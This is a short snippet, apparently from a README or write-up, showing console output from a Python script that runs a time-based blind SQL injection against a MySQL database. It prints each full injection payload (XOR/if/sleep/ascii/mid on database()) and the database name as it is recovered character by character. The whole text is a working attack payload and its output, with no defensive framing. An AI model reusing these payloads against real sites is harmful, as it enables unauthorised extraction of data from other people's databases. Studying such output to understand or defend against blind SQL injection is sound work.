 python post_mysql_time-based-blind.py
[13:20:58] Start to retrive MySQL DB(time-based blind):
..............
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database()
1,1)),1)=110,4,0)),0))OR'
[in progress] n
.....
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database()
2,1)),1)=101,4,0)),0))OR'
[in progress] ne
.......................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database()
3,1)),1)=119,4,0)),0))OR'
[in progress] new
...................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database()
4,1)),1)=115,4,0)),0))OR'
[in progress] news
....................................
[In progress] kw='XOR(if(now()=sysdate(),sleep(if(greatest(ascii(mid(database()
5,1)),1)=57,4,0)),0))OR'